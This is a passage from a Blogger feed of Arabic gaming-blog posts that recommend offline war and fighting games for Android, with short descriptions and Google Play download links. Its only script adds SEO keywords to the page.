border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s16000\" title=\"أفضل 6 ألعاب قتالية للاندرويد أوف لاين\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 6 ألعاب قتالية للاندرويد بدون انترنت\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالعاب قتالية بدون انترنت للأندرويد\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eمتجر غوغل يتوفر على العديد من الألعاب بمختلف أنواعها، من ألعاب تسلية إلى ألعاب حربية سواء كانت تحتاج \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلشحن \u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأولا،ألعاب رائعة قد تحتار أيهما ستختار، لكن معظمها تحتاج إلى الربط بالأنترنت لكي تستطيع الولوج إليها والاستمتاع بها، وهذا يعني أن كمية البيانات المستهلكة ستكون كبيرة، لذلك جمعنا لك في هذا المقال قائمة لبعض من الألعاب الحربية الاستراتيجية التي تغنيك عن بقية الألعاب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html\" target=\"_blank\"\u003Eتعرف على أفضل ألعاب قتالية للأندرويد أون لاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Noblemen 1896\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة استراتيجية مجانية لكل من الأندرويد والأيفون، تدور أحداثها في حقبة 1896، تشارك فيها في شخصية أحد النبلاء ولديك كامل السلطة في التحكم في الجيش وإعطاء الخطط والاستراتيجيات للفوز بالحرب، وتوفر كل من مدافع وبنادق الجاتل والمراكب والقوارب وسلاح الفرسان والحصون والعديد من أنواع الأسلحة المختلفة التى تكتشفها بنفسك أثناء اللعب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.foursakenmedia.noblemen\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Shadow Fight 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة قتال ثنائية الأبعاد مشابهة للعبتين الشهيرتين Pubg و Free Fire، إذ تبدأ باختيار شخصية من الشخصيات لتقاتل بها، إذ يجب عليك التحكم في ظل محارب يتسلح بأنواع مختلفة من الأسلحة، يخوض العديد من المعارك مواجها أعداء بأنماط مختلفة هي الأخرى، وعند الفوز بالمعارك يتم منحك جوائز تمكنك من اقتناء العتاد، الملابس وإضافة مؤثرات حركية على الشخصية، ويرتفع مستوى صعوبة اللعبة عند الفوز في كل نزال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.nekki.shadowfight\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENeon Shadow\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة اطلاق نار مشابهة للعبة Call Of Duty Mobile، تتقمص فيها دورا قناص يحاول إنقاذ البشرية من مهاجمة الآليين في ثلاث مستويات مختلفة، يمكن تشغيلها إما بالانترنت واللعب جماعيا رفقة الأصدقاء، أو من دونها واللعب بمفردك، تعتبر تجربة رائعة لاحتوائها على غرافيك شخصيات، أماكن وأسلحة وأصوات رائع للغاية يضاهي الألعاب الأخرى التي تضطر لاستعمال الإنترنت من أجل الاستمتاع بها، هي الأخرى تمكنك من تغيير الأسلحة والملابس عن طريق الجوائز التي تحصل عليها عند الفوز في كل نزال ومعركة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.crescentmoongames.neonshadow\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Brothers in arms 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة إخوة في الحرب أخذت الاسم من قصتها إذ تدور أحداثها إبان الحرب العالمية الثانية وتحكي عن رقيب يقاتل بجانب أصدقائه الذي يعتبرهم مثل إخوته، جميعهم معا في حرب ضد النازيين لإكمال مجموعة من المهام وخوض معارك يجب الانتصار فيها جميعا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eاللعبة مجانية ومتوفر لكل من الأندرويد والآيفون.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gameloft.android.ANMP.GloftA3HM\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Europe Front 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتدور أحداث اللعبة في الحرب العالمية الأولى بين دول الجوار في أماكن مختلفة في أوروبا الشرقية، تمتاز بالواقعية الكبيرة في الجرافيك والرسومات الخرافية المستخدمة، إذ ستشارك فيها كجندي وتعيش الحرب بكل تفاصيلها مع استخدام مختلف الأسلحة التقليدية من بنادق ، بنادق آلية وشبه أوتوماتيكية ، مسدسات ، مدافع رشاشة خفيفة ،بنادق عمل المضخة ،قاذفات اللهب وغيرها الكثير، اللعبة من جزئين أول إصدار بالإنترنت بينما الثاني لن تحتاج إلى انترنت للاستمتاع بها و بحروبها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.moab.ef2\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Justice gun 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة حربية مناسبة للهواتف الضعيفة، ورغم ذلك تمتاز برسومات بجودة عالية وغرافيك بهندسة معمارية واقعية للغاية يجعلك تستمتع بكل لحظة من هذه اللعبة، تقدم لك العديد من الأدوار التي عليك تقمصها من جندي يحارب في الصف الأمامي للجيش إلى قناص مختبئ يساعد زملائه على الهرب، تتيح لك أيضا خوض أكثر من 90 مهمة مختلفة مع 10 أسلحة حقيقة ومقابل الفوز يمكنك ترقية عتادك الحربي الخاص لخوض المزيد والمزيد من المعارك الممتعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.rigbak.adnam2\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/The-best-sites-to-download-free-computer-games-with-direct-links.html\" target=\"_blank\"\u003Eتعرف على أفضل موقع تحميل ألعاب الكمبيوتر مجانا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/228017728107661913\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/6-best-fighting-games-for-Android-without-internet.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/228017728107661913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/228017728107661913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/6-best-fighting-games-for-Android-without-internet.html","title":" أفضل 6 ألعاب قتالية للاندرويد بدون انترنت"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8149969913792498658"},"published":{"$t":"2021-12-13T07:11:00.002-08:00"},"updated":{"$t":"2022-05-04T08:28:17.922-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل 5 ألعاب قتالية للأندرويد "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"العاب اندرويد,العاب قتالية للاندرويد,العاب قتالية اندرويد,افضل العاب قتال للاندرويد,العاب قتال للاندرويد,العاب اندرويد جديدة,افضل العاب الاندرويد 2020,افضل العاب اندرويد,افضل العاب الاندرويد,افضل 10 العاب قتال للاندرويد,افضل العاب الاندرويد 2021,العاب للاندرويد,العاب,العاب قتال اندرويد,ألعاب قتالية,افضل العاب الاندرويد 2022,أفضل 5 ألعاب قتالية,العاب قتال,العاب قتال للاندرويد مجانا,افضل 10 العاب قتال للاندرويد بدون نت, \"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eأفضل 5 ألعاب قتالية للأندرويد\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eهل أنت مهتم حقا بألعاب الأندرويد القتالية؟ شاهد المزيد من الألعاب\nالجديدة التي ستعجبك حتما...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eيشهد العالم تطورا\nتكنولوجيا هائلا جعل من الهواتف الذكية عوالم صغيرة تجذب اهتمام الأشخاص على مختلف\nأعمارهم وثقافاتهم، ومن بين هذه الإختراعات سنسلط الضوء على ألعاب الأندرويد\nالقتالية التي أصبحت موجودة في معظم الهواتف الذكية، وذلك لأنها ألعاب ممتعة وسهلة\nالإستخدام حيث لا تحتاج إلى كروت باهضة الثمن، فكل ما أنت بحاجة إليه هو هاتف ذكي\nوإنترنت فقط، أو ستحتاج مبلغ بسيط لشرائها من متجر بلاي، ومنه فقد أصبحت منافسا\nلألعاب البلاي ستايشن والأجهزة اللوحية وأجهزة سطح المكتب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s640\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 ألعاب قتالية للأندرويد\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s16000\" title=\"أفضل 5 ألعاب قتالية للأندرويد\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 ألعاب قتالية للأندرويد\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل ألعاب أندرويد القتالية الجديدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eومع 